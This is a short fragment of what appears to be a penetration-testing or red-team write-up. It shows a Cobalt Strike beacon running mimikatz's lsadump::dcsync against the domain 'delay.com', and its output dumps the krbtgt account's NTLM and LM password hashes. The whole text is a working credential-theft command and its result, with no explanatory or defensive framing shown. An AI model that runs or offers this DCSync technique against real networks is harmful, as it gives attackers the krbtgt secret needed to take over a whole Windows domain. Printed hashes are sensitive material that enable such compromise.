 beacon> mimikatz lsadump::dcsync /domain:delay.com /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:delay.com /user:krbtgt command
[+] host called home, sent: 788081 bytes
[+] received output:
[DC] 'delay.com' will be the domain
[DC] 'DC.delay.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/9/9 10:44:59
Object Security ID   : S-1-5-21-2756371121-2868759905-3853650604-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 82dfc71b72a11ef37d663047bc2088fb
    ntlm- 0: 82dfc71b72a11ef37d663047bc2088fb
    lm  - 0: 9b5cd36575630d629f3aa6d769ec91c3